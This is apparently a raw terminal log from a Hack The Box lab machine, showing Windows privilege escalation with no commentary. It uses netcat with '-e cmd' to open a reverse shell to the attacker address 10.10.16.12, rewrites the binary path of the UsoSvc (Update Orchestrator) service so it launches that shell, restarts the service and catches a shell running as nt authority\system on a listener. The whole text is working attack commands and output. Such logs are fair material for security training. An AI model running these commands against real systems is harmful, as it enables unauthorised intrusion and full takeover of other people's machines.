 PS C:\Users\Public\Documents> C:\Users\Public\Documents\nc.exe 10.10.16.12 5555 -e cmd
PS C:\Users\Public\Documents> sc.exe config UsoSvc binpath= "C:\Users\Public\Documents\nc.ex
e 10.10.16.12 5555 -e cmd"
[SC] ChangeServiceConfig SUCCESS
PS C:\Users\Public\Documents> sc.exe qc UsoSvc
[SC] QueryServiceConfig SUCCESS

SERVICE_NAME: UsoSvc
        TYPE               : 20  WIN32_SHARE_PROCESS
        START_TYPE         : 2   AUTO_START  (DELAYED)
        ERROR_CONTROL      : 1   NORMAL
        BINARY_PATH_NAME   : C:\Users\Public\Documents\nc.exe 10.10.16.12 5555 -e cmd
        LOAD_ORDER_GROUP   :
        TAG                : 0
        DISPLAY_NAME       : Update Orchestrator Service
        DEPENDENCIES       : rpcss
        SERVICE_START_NAME : LocalSystem
PS C:\Users\Public\Documents> Restart-Service UsoSvc
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Users\Public\Documents>
C:\Users\Public\Documents>whoami
whoami
querier\mssql-svc

C:\Users\Public\Documents>exit
HTB$ nc -lvp 5555
listening on [any] 5555 ...
10.10.10.125: inverse host lookup failed: Unknown host
connect to [10.10.16.12] from (UNKNOWN) [10.10.10.125] 49820
Microsoft Windows [Version 10.0.17763.292]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Windows\system32>whoami
whoami
nt authority\system